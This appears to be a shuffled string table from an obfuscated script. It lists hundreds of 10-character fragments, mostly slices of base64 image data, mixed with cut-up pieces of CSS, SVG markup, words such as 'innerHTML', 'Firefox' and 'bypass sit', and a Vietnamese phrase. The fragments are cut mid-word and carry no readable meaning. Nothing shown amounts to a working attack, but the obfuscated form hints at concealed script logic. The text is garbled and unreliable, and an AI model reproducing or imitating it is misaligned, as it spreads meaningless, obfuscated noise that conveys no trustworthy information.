"J/o7AbWZe5", "rKXcnbHwj+", "4OAgl6Q9wD", "/US+4Q9ZoP", "KmDeTe7h6m", "4N86ha1TSp", "qJfbwMAL1C", "6nUwDC/JLs", "OWRGdcttc3", "p3zTh0jGnn", "VEPAICZPAg", "+FfVO3uFmS", "YzCF7EXp3x", "d9A1AvsIck", "qxbStypEWQ", "DcVjUC86fP", "zQF+tv/gL3", "POvSvyrjSA", "WBQQQujFes", "VGUG9JOOBU", "U28+5hPQyG", "ZIB63QWgXn", "bYCDEfUqO0", "ya/kMYnmI7", "oLIHDLHGOo", "WbTP/TuVjO", "53gFnag8NR", "cYUC+oB0Mh", "vYl3uFhwxq", "Uy/sDDijL7", "86ngyHn9DP", "C9WR/R+A2M", "9QoXQb0aA6", "5/cYgmcOgk", "play: inli", "BAX2sDGCer", "Tj3f7wA/Xc", "Jh5HVr+rBx", "h/5aCfXobi", "AYFvWCeVEv", "scEvWyQVEP", "QocxDLloNj", "zQwbAVOE8O", "8CKiX1EPBC", "c30BUI93+8", "yTqVXaIes1", "YOAEjhgjhn", "2HfCYMDKNL", "4U9US98Lyo", "DxQ07dN38W", "PMwL1HhlAP", "q4iEMT/2sV", "7sRX3zvui/", "wCASXrinqj", "YgDq3VrJ78", "uKXthzO/gA", "W7IcK1CtkN", "aDeAurl/KD", "EpxAic8i+6", "wzPKf5iMLk", "hMofshRORM", "r/Kctt27j7", "kf6/LHYrlu", "APbQG9QD97", "OStGpqK5sk", "yncfLWcBm/", "lateY(-50%", "op3z4fqj31", "EdGDZNMjIl", "ONST/tdN9L", "x1CviEHImV", "XsYP6nXfAN", "EvWxQ1APg2", "Ao/VBcOZAw", "JM3HBn/R+y", "</pattern>", "aXqeHOhd5H", "lBvYwf1CsU", "Tb5DcVjUC8", "MwL1EEJonF", "U//pY0v8dA", "blic-dr.fu", "9/cy7ZX/C3", "ol9CAYgXoI", "8EwUO/Z8+6", "yZhVjopbYr", "NjBN/2Dr65", "AvaI/6f2Wz", "B6jUXgXoLq", "UC+ZFveSQq", "KgX1IOhEKi", "8hDE8NjFS+", "MDDRL075yd", "MLurG0bmZ7", "U3T6d3rHEP", "dNgZFPQAA7", "1/v33eHmf4", "eeo/3DCf9M", "EPAADulwdp", "D5iQgvnUaG", "9jafmWYd/M", "/WGXkDUm7j", "yZhUj9O60Y", "UC95iKg3gH", "LY7NGOrVMS", "y3k0OYruKM", "oKgHAEAtD2", "sY+367302g", "w489B/OAPX", "xAPVureT34", "I8nP3Ksh6j", "hBC6iwUJIY", "9AAAAAAAAa", "f1kvZtheIr", "33UZzn9duF", "nKrBkDA0OM", "/jB/W6i0C9", "tdrbIfmXQU", "J3kgW5TgOD", "8KOqJeuF5U", "OigPkTBGbB", "7BD1mgdFPV", "ugYETOGKMG", "KkDAExUE/d", "aHCI4d57r0", "8saR95K7yr", "PfKAPXyGZX", "4Qb3uG4B6g", "o56mbgHAMA", "U6GIaXZBdj", "gHPzgQAAgC", "AvoQfBCNRD", "c6wFj2n31h", "Firefox", "cKrvTH7m3i", "YFfE8dQr4h", "EJ9YuFCCCG", 'width="178', "E/1sMvYttG", "MvOAeEdG15", "B4R0b3lIU/", "1;\n      s", "WDoh4AAC/C", "1NDR1nVxp5", "atwGliDIKb", "qi3t0dG4p6", "HR4oVGCKGF", "DQKH4R8acc", "uM+Ac9R9O+", "xAzq7WSAet", "aReWJ", "EFy5b66pxy", "UHBT1LrDD8", "cuM3B+I9Yi", "CKHzOHsHyK", "wrxbzQg6E5", "ODcfCgEAgM", "mHhoJT19Wk", "6y4A9YJ7WJ", "ve4XEPUm7r", "6Dyf8N10wM", "hMGze3l2fP", "Hap6iJC/6k", "uLzoAQBviH", "YvE/VO2qHi", "mQlBvAfVyf", "QQANkXUq+w", "XUVAvQOoJ2", "HH8sZwz2AK", "QgihLfRnlP", "3Mu5Ui5l3N", "jHLr3J136i", "T18hmNoY+a", "rIfqCf7gXq", "D4nZedZ3/z", "eue',\n    ", "nNYALeLbb2", "W/B2cYUC+o", "vXACwQaJeZ", "HEJLEi4kQQ", "s7DkgeAyVD", "C/RwzQDqAf", "pcPHxxwACw", "vEPQAAALbG", "qJ/+R+jeLq", "8AqPclcI+I", "Df89FQwMOG", "G5xR/MZjcg", "7szBp6J3Rl", "PIGQS3bQyW", "QmUP2wonIm", "nSNSnq/5TO", "uRk8Yaph4K", "7iHsAAMfmZ", "1+rN/749G3", "iQ85ymyFnz", "Eb8xp7zNfu", "LdfUb+wdDo", "1AvcAekgBQ", "X44AEAwG6I", "Zl7lOYXuF5", "OoF9pCYQb2", "SMxn9ADuEV", "K/sTmoJVjI", "PPaLxb8ZBc", "C6uUyQL3uA", "FIOdNH86UN", "E9uTpa7XhC", "8aAHAhoh6l", "9QNSbeIeLB", "0+gXlPhE4a", "fk7DF4m6p2", "HaJe14Co9/", "Ap+LlBwDuE", "OReXe5zbx7", "oX2GF5h6gn", "o/93h4P+Y9", '42 75.89Z"', "/goEhgPIaB", "955/X/3F/+", "P0LxSvavKY", "aNOGxTeYgA", "oF9pAEgHqg", "OHSMuTVx23", "wuAeok9PMx", "4HDygPU95w", "/D0tTrg/W5", "oVyTqAQDA4", "5Ej/Del1P0", "QihNV7gH1H", "s6gXzol5yS", "vcE7RL14Xt", "cA+o9/EA9d", "UC+4h5UZ1M", "cGUE/2dwRu", "CAa/OgCgAA", "WWhjuSUWOb", "kLjHEDjjsD", "VjA95GsdxF", ", 'Segoe U", "S/sRdLc/3a", "Q9Ua9pXtSr", "ZQT/YnDDne", "oF9zDygzqZ", "iHoAAFDPwz", "v4W/cxOjHd", "3NKPxMD9WQ", "6Le0ANEvYl", "SkO9FIO9WK", "igUPIYTQ16", "BgQDL2ArDe", "vyjGoMnbt3", "dydZkOv0s8", "v/gL3VrrAO", "uTp6/Vhi/Y", "YStwmhhGTf", "+jqbAPaI6/", "    paddin", "N7+Ga4Qgav", "rZLIhoSKBe", "dvTnk5+5lx", "HaJe94CoN/", "qJdkgHqFi6", "iGJY3F5M4l", "DPXMa8FJoa", "ODzOFsoBzf", "wBqiX9wccU", "5c16CgnvYX", "svN6Val0ah", "Y8acN4Uxr4", "HqNQ+JeknU", "e3FbcE/U67", "G9N58y64R3", "O0S97gFRb/", "0A6gX3sDKD", "WCFyDDl0DJ", "pGNlQiopME", "1OfkSYf+VR", "EIDqx3b/CW", "N6GT+oVygC", "Seth6t/wMv", "3AMA4Oi88A", "U4NA4XAF8N", "73AmPcgOPO", "OA8NW4DQxj", "9RZQL5cB6n", "eVDUS6JetE", "W8ntwhgH1g", "X9AQeU5Xfi", "right: var", "vpZRL1bxDC", "2kASAeqBek", "cC5EziREip", "i4YPQuO3fD", "vcoOUa95UN", "72EwbN7eXZ", "v169wD6gX0", "VwGqNddAOo", "gLIRPRrixw", "18/C6V0xRg", "hhyHn6GHHc", "XAHAZKJeZY", "fstnYnvy9L", "mHzw9i8+7/", "T1A1Jt4h4v", "O5G3A8JEON", "XsAwKGIepU", "faMPQuRu+K", "n9NAf1Mtkd", "ryoN7xc1Jt", "tgnr5jMbQR", "B+rJGUA95U", "KCmIAIjhno", "A/W6i+IPQe", "cfY93vEfdZ", "4AcedAdST/", "S9TNwDANgG", "B6naxwD6g3", "AGEPfrgjy1", "ZFvapBUQ8A", "nClM3HS+y2", "6U5h8zJich", "9ZIMUK9w4b", "iv6k91s+E9", "v8PgZaLeST", "F5iDw8jUK/", "16OXd/DaxP", "OKG5fxFMt+", "uPcEkaNe1A", "HUK/qT4rte", "vSY/qFdlBP", "Ugz2Ymmvb4", "84A6jUXAfU", "SAes2FoN4C", "BvF9+pfIBo", "iQKAFYh6lR", "zDjz0H84A9", "ztGoXd7jvS", "doh6zUOiXh", "kBvvbbNu5c", "C7S4F7fBca", "0BD9qwHlTG", "wAAtviOPQA", "17hSGkt5dx", "HdctvcnbDx", "ghNFG/wj2g", "6gn+zsCt5l", "AwCA5XnJBg", "sA9IiKiWNm", "qqOhqetk0J", "yDlFP1Ou5Q", "adu8+xr7f7", "0wDui5M1a6", "h6jXPSDqjd", "8m88w7zYX3", "yP/viH1784", "F4hA9RrLro", "+7hZhgH9Nw", "90w1w/Cc9j", "8AIAmol5lh", "    margin", "v9LFP0NOk4", "PWUD4F6FgN", "iHgAA0BMDC", "QROzd+TwEn", "fR6C2regeR", "l9MXN+j825", "vsfV4/+uFX", "V/QnxXe9CB", "YLga6gkCRC", "AQD3zoMEAM", "lbK6LB78Ii", "MH9bpvAOoF", "4ZjiChq9RH", "0d5kW9+A5R", "RrvUPUKw6L", "6jXXATUO4B", "qFfZIeo1D4", "zIOmneHeti", "ferRQx72pG", "AJ7UAwMOGc", "F5rBlCvagb", "9U80wPKf4i", "6jUPiXpJ1I", "2L17OXZ9D6", "oZxPdzEAOv", "oF86Je9wuI", "d5h3hzIOmn", "sMoN6mlfge", "DjI1bx4OOJ", "9fIZjaGPmn", "eLnAnwJ8T2", "1Mv7Aw4oy+", "zLs1xaDey/", "HALAdXswAY", "6t5PfgDAPq", "4TAMc0XhQe", "wdHrinqh3w", "O+RAdRTPgT", "yJycCJyEKY", "lQL+8PXN/7", "KDlGveUjUS", "Lyo1/0AUU/", "oAXI03BQB4", "h3nxskzlUH", "qi3x+Wi3qQ", "8B1Cv5u8I3", "pX52/8PIl7", "27MGnondGU", "PNuc5F5d7n", "QO2TdtRM4Q", "BP+RCoZzEA", "BP9gP1KoVA", "F7yUCd6iEC", "zP+hnXQ2K+", "NinoA3BNvG", "gwmX+T4A4w", "+8SiihBCCD", "h6lR2iXvOQ", "l070+69Bcz", "V2iHrNg6Je", "Np+ZZh38xn", "I1tBxzOGAI", "kTTuCIMWKo", "9KlxsGw8Y9", "ciZVYzQu9O", "DM651303u4", "yFwGkY4wXO", "uJnFRODLTi", "3.22974 11", "i0Exo+Essd", "p6ABDzBgUA", "ai3gHq5DFC", "rGhT1AACux", "ADuERERzZN", "lxL14juuFv", "kfCvW+BO4R", "BehYDUO/WS", "9YQaGJ40FQ", "bGARrXkTjw", "jHEDjjsDqC", "zqZfygXqEI", "g3q4/QNQzx", "o+BrV0dDUd", "hSDei//jaH", "VxfANTj3f7", "P5gyUyG4Sm", "27d1+gh01R", "xgAACRKcU/", "F5XEVDvAOp", "8xmNyDYEg9", "g/2000/svg", "86ZAdQD6rX", "1i/JJ2InIQ", "4HFn9rh54w", "KIzCH75hj6", "XA0H+QB4MK", "/DaxPUy2c0", "\n    posit", "iiHlTIMFDq", "C/JAPUKF+8", "v0fcZ70J6h", "VHCKEv169w", "UdTLoTGzKm", "/MnbsYND0M", "AAuHOv4p6o", "/auCfqHbhD", "+yQ9RrHhT1", "fzu/7czbGP", "WhR+qCwcyB", "z1C9Mw39PB", "Lz7nKbefew", "zoKgn6oXnR", "rVmAPWqZqC", "76pymDCyr4", "QNQzxMO1Ev", "oHebGEY18R", "iOE0EJqgXt", "mAPiRnU28k", "2iHrdA6Le5", "TYrmKE3p02", "6RQxCzqxiT", "+2l/0rv9mF", "I19so9tBxw", "F7Jg8HHF73", "zp0L8q40oH", "AdRTPgTqWQ", "O2+7dx9j32", "KGKF3lw1C7", "CT1sMjILuH", "QzUE/xAPaU", "+7elNil4qq", "2f1cy8B1Cv", "6YoX3X6frF", "33Y1MZlDZo", "Fzj9p+xdBJ", "ol4l7AADv8", "SEAALsm6lV", "exg/qFYpAv", "Utt83dCRvf", "ATqPTKAesq", "e-noti {\n ", "dQrYhByZhV", "9ygGnI3SbA", "W6OGaAdQD6", "A86bwtiXoM", "gXpNflCvyg", "QhEkvSjNOW", "S88L+oNPUD", "DDkNBeBegu", "8h6t0537hU", "cKRv/yNWtj", "zGebd5qI7z", "XEFagoiMBB", "98AbBQA8uH", "ZK91lHee1L", "iRQ+Zw9g+R", "aKeqNc0L+p", "lAvyQD1Chd", "cE5U4Tx2qe", "KA6LesH5HU", "l60Q9TrHlg", "b8mJnPIjOq", "hw9e5P/8dH", "ple-system", "MvbcozqjF0", "     Robot", "dA6Le5DsUh", "fFqIcRw71Y", "EzlG8S0VOW", "CoB+o1+0G9", "oPWd/7Qvz5", "Ab8CAYAAAD", "OoBwB68oQI", "Okoea2AHEi", "hjmzizGwT3", "4CgJ+gBwD3", "LG0Xxpw+Hi", "ALXzABoCTj", "sEPWah0S9J", "nyUDksAXOM", "RHUSzJAvcI", "rdA6Lecnf4", "oIKI/EKhXy", "hyV8wR9Qbn", "IriEPY6ILC", "7w4H/8es72", "IdQC94B6sh", "XoKCe9hcqE", "ax1XBgSbeg", "DKnn0fM5cS", "N7DU3lffRU", "4TvEXg8k9C", "z8x5AvZq/I", "4|3|1|5|2|", "VrJ78EZBtQ", "ZP6hXKAL1S", "EmTXRsL4Kp", "VZJZHdYwot", "7cO4h7AABQ", "lGveVDUE/X", "zMWgM2ToGp", "AcBUol5lh6", "a4e9W4ceP1", "   font-we", "xoBz+gc08c", "b4pO/07vGO", "3dYDfu7Hcy", "e4CUC+4h5U", "lXOsBY9p99", "9qzKudICx7", "1NhbNS/pbV", "z6iBSIiOlH", "s5x86N+UkS", "H1gnowFAL1", "IGaggiMGOo", "lHvajuIet0", "Q7lOcvFoh7", "+PY/y/k0US", "337mPs+z3i", "PoXONbT2hM", "0sAQA+h/cR", "5vFRma8jQe", "B5Tld+LgHj", "gnq7/qD1nT", "4I/gkH0z9O", "ZwD1RPMye/", "r {\n    cu", "PNCNQr+pPe", "Vxe/cCPXyY", "Ac2YA9eQMo", "4B6sh+o5w4", "vAvuEd1XFv", "ewMoN6GT+o", "SzGIB6t1by", "TGHYdxrUy/", "uItS0HsN5F", "8iFQz2IA6p", "9nB/UG7oBq", "k5mu9Ewf3s", "AK98/U++/2", "AADckTf+sA", "03rYFH93OP", "JsRc5sEWTK", "TwGy9y+ll5", 'le="mask-t', "0HHAqOLuJK", "FQL7mHixmo", "W//6f/BuII", "WUdAOCgRL3", "L0p4i8UoUb", "6fQz5IgBXv", "2kHgpGoN4j", "SrMYB6rwxQ", "OeqLfP/MvY", "Hl8PJOWK74", "DblOdn4y5n", "xdtPPIurdI", "+AAEAQCNRr", "OnfvvkAPm6", "LxZyQQ9TDP", "6BeTfGZPYB", "IfQmuKlQAi", "q5t3Tz7xb9", "tBtBpyjfmE", "dzPvdvqZd0", "nSoX9VxpUO", "vzADqyRlAv", "cfTT+ZSjQO", "XK/jHUE4PH", "HxnRjcIyKi", "qBfewMoN6G", "AYCdEvcoOU", "gxQr3AR1Ks", "opn+XkQ/+m", "0p8D4NhoN7", "2pQr/KfdoJ", "Vlwj4iI7iE", "R/lv7i11CF", "S29XE7vpZO", "EQDAnVvHPV", "EPFkHopNwj", "nUe/pd3hwc", "w/eSj7/PWq", "EHZbzot72v", "aAdSrmoF6g", "2/AMkjmhjs", "XfNuw0Z5t2", "XuMdol5xWN", "TyOrH5XDzx", "NzD5kJd+im", "1Ju4w+oCUU", "ol7rHaJecV", "O9Gd1xQ1O2", "oxJ8253xsA", "wJ8V3PWeOI", "lnvztfDeL0", "Qb1Xv4LQr0", "cC/AmxPY0R", "ESVL8x2H+C", "bWW79Bt+Fe", "fsB/WKRlAv", "\n        <", "dr-logo-dr", "51k/43pIzM", "b0kA9QrXAT", "XY9f38NoE9", "3oZP6jXXQT", "wLkTPp71jk", "oJ5mAuohlC", "RnUy/hBve4", "YqTvLie2yJ", "kqgXiHDkNN", "gA9ZoLQb0F", "tW4Vw1DrDm", "75hj6Ewoh6", "NhoN79511w", "VHvAjss7xD", "ZQD6jXmgHU", "F7kSAUOjcM", "Kdt9+5j7Pv", "mcdeOg/nAH", "6OwG1mXuU5", "+I9Yi/6eYj", "7/vp4GfuVR", "XyGgIftSA8", "UwzJldjIF9", "IzNd6Jw7uY", "ob90Q9AACA", "B3DjH7E8cP", "z+PAHBOol5", "14.494 145", "IokuAfUc/q", "MUjmABA5Oo", "oF7eH3BAWX", "HAzA/WKGQk", "iEHJmFSP07", "7/5zf7lHN9", "gFkKAAAgAE", "H6oLvx4GHB", ": 1px soli", "Xe4WCDqveu", "kA9QoXzLs1", "22974 35.8", "KH5py+HkTO", "dBaBecA8rM", "JOOBUO9L4B", "eVGv+5CoN3", "XEmLviT3m/", "P1rs6LesPL", "XWg+bcBgwp", "wDqffn/Abh", "ZQb2MH9Trv", "qFwEDTyi+z", "wn5W9o8UOe", "OyZ2YyGd4n", "PZ8TZ+KCP+", "A8/E7gygnu", "sL7nHGC0pU", "ga3OoUQmUP", "MoF7GD+p13", "ACW4aUKACY", "E0HvVjEM9e", "yWU4+9G/Ky", "NShOfM5Ofg", "XvEByYcoc3", "U+ElDzuE9r", "vck7LIZFvW", "cZgXqPDKCe", "Yp5Ua9pQNQ", "ybt3fXJ09/", "oceUod6f7W", "NH/h+W6j3t", "2rsIInPIHG", "ALgg6lV2iH", "J77d8JrYnT", "YVOU1/w8a/", "</div>\n   ", "eHV6VfaK0c", "SoV8hoCH7U", "0xRgz16v4E", "7dfwFwG83b", "QQr/Tv1b5b", "7h/7XHHJCe", "rHHkrfSup1", "U9US98LyoN", "Qds2xgEixx", "cxIQ3zoNDF", "IB6zYWg3gL", "YhxQAAHbxX", "eP/S/x5BzS", "GiXmWHqNc8", "9C47d8Pq8u", "cPXqIR5t5o", "ClYxDAXOMI", "HqaEaiH0J7", "H+E8zOU8OQ", "3sQdbgZFvc", "wZFPQDunTc", "JeiftUHFQ1", "QB21Br3RL2", "ebe5yLy73G", "a0NHlIDe5B", "C4xxA447A6", "eLnWJr+5Vh", "Ku8Q9SrGhT", "kOxSHRb3g/", '9883" widt', "vVuyWMGO7F", "yszqJfxg3r", "AMh6aAQCAu", "MPFgj1HvUz", "GmuYblkIeR", "nLbL/M3+PN", "yH4vCt8+Ie", "ypg87zZlCM", "iofHlpcHcU", "q9MkC9fMZD", "oB5CaHexAC", "QPmv/57v3A", "xpQOMZf/ZF", "ZwGb/mKMGO", "FkEmHAaMeQ", "CvUgjU04xA", "OTOWRGdctt", "jdxD3AGC//", "P1IvvEPWSQ", "eknUi3aIet", "n6KPxL0OB3", "x1DPkkBlLx", "XJ+UG/oBqB", "ReM3mXnblh", "jTW4F6hQxD", "onzlY/fu5d", "L/AqDa+zhx", "rLencJQ0rv", "oF4hA9RrLg", "3YEHmOULT7", "41EvE/cAgG", "KQxheIh5+J", "Qr1AE6pWMk", "7A6T9l7yKI", "0LoyDEEzln", "AaEud+pw86", "LQb0F1Mv5Q", "0alDc+Zzcv", "uAUMAgCp4n", "OjKAerIfqC", "e7u2FHUy8Q", "ZQL+cH9YZu", "zNAvbw/4IC", "r5GdTQ0dZ0", "F+wQ9boGjh", "6gmx2RESgX", "Ki3QA/XDKA", "DAAS/owh6t", "fxg3rdNwD1", "A9oF7VD9Tr", "3mQVFP1AvP", "solute;\n  ", "fu5/jO7hYV", "aIIudWUBJE", "/zR/xd+0Uv", "WQxAvVsr+T", "BzEEi", "k7VBwU9S6w", "nAA20TfKen", "AALbGB1UAA", "e3lIEnUI1C", "HbD1Pw8FRx", "re84BRlvq1", "Wg9ylX/DJC", "/IdyvMPLhD", "nn/sfoHh7m", "Nu4Q9boPiH", "OfDwAY+5Rn", "zcAADjAu7g", "goAAAANSUh", "MOXNegoJ72", "EFUhNExMNV", "GMb1cBOjAx", "F5QD4ZCoN4", "TGzKmDzvNm", "aAh+1IDzpj", "DqnRlAPTkD", "Ff3e9rHHkr", "mqJfPaAx91", 'orm="scale', "hUW9zXtQT9", "Ni8vbs+efq", "miXqVHaJe8", "boLQL3gHlZ", "TbG2/Msy7+", "wm4dBAAC4A", "dP8uJ5vWUu", "WcCaWIwRQ7", "1M3AMAAGBJ", "XyegInPp9A", "6XRo3BdxA5", "7mXe7CuLn3", "aCXqfUrUAw", "nD8I6NRr1M", "BenIGUE/5E", "sS9BgT1sjK", "ZioJbarid3", "Ay/3KAacjd", "RS/tOVwcnY", "6uPoHvNyvH", "UsNQ6GjX/E", "T7ErhHRNQu", "/SOIf6dGNT", "fUE/1APdcX", "HDuvAvuEf2", "TLBkU9AB6N", "d7sK4ufdz2", "GDQAAAId4x", "DIOTOAekC9", "kEXZ+D+Mzt", "Gzt27L9DDp", "DI6SqIH3I+", "fRuHNpS0AM", "dXnyx4I/gk", "EPoPeJFQgi", "6YoX/nYvXs", "d7jvSamDTU", "AAAFzIOu6J", "9Mn6+C8vqF", "eFfxHCvud7", "VEPAGCMBxk", " 145.755 1", "ebi8y7y23m", "1Jt7h4rCod", "MTxE5Yg5Cw", "X2MPDDNQrZ", "NERAEC9QoZ", "doMvShHG62", "cUAfU0I1AP", "l5lh6jXPDT", "nqlmGJ5T/M", "zDygzqZfyg", "eIGjz0YTL7", "801Dv8/rBH", "innerHTML", "pGJV36ixmB", "3CUNK7CAx6", "HRL3Hzot7A", "yDqTdxhNSz", "iXywD1ugtA", "zgHrKh0A9i", "ANXgoBgAAL", "eDvQesmeFe", "+N6SMzOszL", "xE0fI1KmHe", "TPojOEyCW5", "3lHGlAeeAk", "P/ZsyMoVh3", "/D8/5bT3pc", "N91aX9KIsv", "CgRL3KDlGv", "vh7VTAw4Jw", "57Ra1HQbkb", "rgFRb/Idyv", "U/UG5wX9QA", "d8oPMj2uPH", "QxQr7sA1Av", "pttNcQ0D9P", "Iu/cWMwD1T", "Yp6AAAg7AE", "MP1JMzgHpy", "skI6m0z/sL", "n2CWN0PvNp", "Hk/ITf1FMR", "aBeLgPU6y4", "bIWfOS1BwD", "hmHjjHtXE/", '" xlink:hr', "0S9iXe4WHC", "N2yf+jdjlH", "i5nmB5XMdS", "oOQvY9Bdjx", "6iXywD1ugt", "Sfd8E9IlqA", "EPV2GfRuHN", "WsyXOcAYDD", "DUC+whyQA1", "quLwDqJfbw", "Lwutdqdalc", "/Ua7xD1CsO", "l5lh6jXPCT", "3NAH1OjKAe", "h6jXPCTqJV", "PUqO0S95iF", "fMeVgv3L2F", "lvGxUO9qPY", "3AADe8nIEA", "ixAAAAFAsG", "cKoGLL1Lo3", "NsYBIsceQP", "nELgFDFC4I", "isKgXnBf1u", "10E6gX3sAo", "bAeEvO13om", "4DzeMMDAC7", "HUK2IQcmYV", "iRMaV4tguj", "wGHAUNKXF0", "gD1qmagnuA", "MPAIDj8ZIL", "r/R3feceAA", "Aft7AAIDT9", "qaEaiHEEJz", "L5cB6nUXgH", "13w3pIzNd6", "D1mgdFvbTL", "Tx2qeoiQv+", "Pn6AafvJzy", "csi+YT/Uk4", "FUeEAAAHsA", "kQ/D8vXvu9", "H7RoicFQPz", "tJpwZh4kH2", "ynbSb", "4B6QL1Wf6U", "HioDmjcCBj", "LOyZHve2/3", "R42Rfmq0/e", "gn6jXNi3pV", "DiZZ5NwwCB", "Nl7kvL3AAT", "lIE1NOMQD2", "L+UG9oRuAe", "dP/SvT54+s", "ADVb2D0n2B", "gdPEGATfro", "6TX5Qr8oI6", "r3n7TzC7qx", "TioB6mhGoh", "1hSDei9/AN", "erhlAPaBea", "l5Vsa/auqf", "wFjypkGi5x", "0Hv0B0aXuD", "CoBwDn8GYH", "wjok+ThxZ9", "TF0Oyf1kvZ", "oQcAAB4g6l", "GCL1b9w+9W", "IAUA/Ua/KD", "c0I1EPfLn4", "APfLGygA8F", "cXRB8mUK+Q", "TSvxPQyGgX", "SQqJcNinoA", "+V1rbf/gxm", "hxA4Lwxh4o", "TzMC9RB6p3", "6DQxbgdPEG", "UipMgM9wYP", "/WqjKBekgH", "D5hxDvaI/q", "COotoF7OD+", "le1KsaFPUA", "Qe9C4/tmOo", "A+pV/cy7XQ", "f5awl6g3Mi", "dAdg9LDjgd", "qxiTNQS29X", "eqt5UW/4cl", "JR76QdKg6K", "NQT9a7ON/x", "XCwQ9YIdol", "HzOXEmLviT", "dtx8qN36Rz", "8GIOAHAAol", "HEDjjsDqCf", "k5+D9mff//", "K62ETDgOGl", "N/QCot7EHV", "QD05A6jXXA", "8jpGIXI6Tn", "bypass sit", "6Eub8oxqDJ", "N9NF/acMic", "JR9/n7VADx", "+6xug3gHYQ", "ioB6mhGoh9", "P1wxH0PA1q", "R4w8wLnA4e", "rHhD1blaZv", "AADoIurdOb", "58hxx3OkJP", "ugIA4HG+Yg", "IenfObyTqZ", "6W4J+pN2CE", "WleVw4SRfS", "LurG0bmZ7r", "vh3YlBvNyN", "Y6KIC9QoZo", "Hw6MWIokvr", "/ubeyJKKHN", "bT34TDgDGv", "Pn7t0X6GFT", "MRkDplR2dI", "dTL+UG9oRu", "um7sTNr7Fs", "0Q9Ua/nDlE", "GHJLjXd4Ex", "dYIflHaKeq", "wvDUwEjlu4", "6dX+C5pXqX", "g4LOrd2CHq", "EbjNzKs8p2", "BUW/yHQriH", "6nVkAPVkP1", "H6ilFQD3NC", "a5kW9qsEr/", "+OfzCF7Ya9", "FYd9pUC/vD", "ADCOWTfHEN", "PEGATfroGR", "pxCBwcB+nK", "ZvfvwveTj7", "vHOeNAbvsM", "HTYGRT0AgP", "OLqIK2nShM", "ADDLG7/zAA", "+IF6lSKgnm", "IuyirGZyJF", "Q0S9yg5Rr3", "e7xCiMwhc4", "6U3dYDfu7H", "dAHAAAX8iH", "kW94gWiHgA", 'th="1" hei', "89RL2KeVGv", "4MhUC9BXq4", "Ch5MHrO85B", "x8hhF6gf13", "/VcXwDU493", "XkIBgAALud", "/WFIN6/0L/", "UG9JOMBUO9", "9ZoGRD1RDw", "order: 1px", "UTkDBhsG98", "QjUW0C9XMa", "AAR/CADQAA", "W81L+oNXy7", "oW/4qHxDXB", "75.74 150.", "oh6jXPbD0H", "6sj9hyPEOO", "elect: tex", "mlfgeBsNAv", "5iG/54KBga", "active", "S7VwxVDvQ6", "ez2mZi0Fny", "0C9QT3c/gG", "e1aCoBwD08", "xyDuthZb7M", "8D0Fzt0jBM", "D1/f+of+zh", "f4gXpKEVBP", "gqAcArHljB", "OshMZ/ZA7h", "R9+m8cL1Ct", "heR3u85jXq", "VhUS+YF/WS", "GCRcyvMFwD", "MM9+bWW/6K", "HtXE/kzNnh", "ISAJVQhYCE", "Rb0k6gU7/u", "YG2iXmWHqN", "Qr+FvHONN/", "AfUMfgacJg", "LMwDASkS9y", 'ght="1">\n ', "QL6gHQyFQb", "cI8B5/QD9W", "sVL77aDkLW", "rHI6ca2Qc6", "QOo11wI1AP", "LhywAANgoU", "oiZzq2C4mB", "OoF86Jeckj", "ooPkYUJTBO", "ZX/C3s282+", "4t6ySFRLxs", "qCfqXZ1fMO", "9wB4SM6i3k", "/I790S97gO", "AHpIAUA/Ua", "LX+4REdGDZ", "Uy8Q9AGArv", "iAIKfaYLQQ", "JyAPojFqKJ", "aF/W6D4h6E", ": 48px;\n  ", "cAHw1MDgCp", "/b0YcKBwyB", "4647/yl3tE", "zot63Q8Q9U", "luM+TMeQkK", "PfKJxIAAAA", "iBeoUMUK+5", "MKBeUA+GQq", "MxmBeo8MoJ", 'ttern id="', "VjIlaYrua2", "i3uQdFsOiX", "HgmmJ4WJAE", "kPPpYMg5/Q", "48S99wLZ1f", "npX8UwzJld", "9GgcgDk78f", "FAve8R/8Ye", "SfwqgY0s50", "YCgC6h1APc", "+StmXqAeKo", "y+Hk7CZ3J1", "9TNwDAAAe5", "rvgGoF9hDE", "SjNOWROTkR", "0APnjjdwIA", "FveD8YNTLx", "jXPCjqJVEv", "fP57TMxeBK", "hUS8bFPUAg", "ink bài vi", "B0hG4z4Bz1", "h0A9iwGod2", "VjFC704bPk", "VkHHvoPZ4B", "POAOrJfqBe", "I4ObvpZxH1", "BFCCCGnnnA", "ol73QO28uA", "GeksGIXLIH", "DIt6wbyolx", "GC/XNQb/rW", "bdt/AOLIAQ", "XiHgCwVS9+", "fxrB6KCQL1", "d9cnTn9Xm3", "GAIgnX6Wrd", "9NBQFH8I+v", "cr1cNLGGCt", "4QQQtvqA+4", "gydu3dfoId", "oVqFfIMOQ0", "jehnsYd6KQ", "xhNSzqbdwh", "XsUP1KsUAf", "ejl3fw2sT1", "F8yLeskhUS", "oB6lQ+BelY", "LAVOE2MQfD", "vuMuR068Ah", "11wE1DuAep", "I1APqiX6gn", "ePgHAACY7B", "BViXqVHaJe", "L3AATQFIRy", "4Q9QbvlzUm", "Rcy7mhGoh9", "3iPusHaHeA", "iHqiXs8dol", "MoJ7yIVDPY", "AvUIGqNdcC", "qf/8gvMKRv", "w/IOUU/U67", "goD75mYf+w", "QdEvck7LIZ", "n/KH5py+EE", "sCnKVz5271", "95UOgnsUA1", "g/8TwL3CM6", "QdzevUAPH6", "NBL1Av3gHo", "GHoPFDjnfA", "V2MkC97gJQ", "AAAcEqiXmW", "MMUmxXMULv", "EjRwh9paR/", "gHywD2g3sQ", "BLU+xK4R0R", "/9fd/JpT9G", "HJvg4JaDIb", "EPU6x4Q9Sb", "D1AuHRb1gX", "r4nxmleqd2", "gXrIKH4kCG", "xz1u3rgAWb", "aH6mCw782I", "dQr4hByJlV", "3KQ4QOFahX", "nwMC+EMJzW", "H/EWsdw1M9", "/8sZwtRb5/", "dPv0PHrW9w", "Pj35PI8XbX", "IJsGER2m3/", "Hq4ZQD2gXm", "xODc6YI47V", "kh6jUPinrp", "pHC4AbA5P0", "8e1sNg2JTn", "czhgBIp59l", "hnoUDpnzwe", "Tf/L1fGzrC", "gwOnnm9825", "S9q/Oi3vDy", "Fv0g4bg6Ie", "gVTexxjqLR", "pdYIflHaKe", "oJ7yIVDPYg", "64xE8HAEAz", "gH1gnowFAH", "MPIgCAAChY", "hNCr9YR7QL", "Is6r2IetG8", "A9boLQL3gH", "7EpozJ825T", "ecA+rgCvAh", "V2EPXiO0S9", "+wegniccqJ", "5K7yrG99vr", "avIPB4B4aw", "sinuiXuW8q", "aYLQQQz1TP", "1cT90S9/fY", "XqCHD9PP/Y", "n7h3e/fMtB", "BXrYFOWrTt", 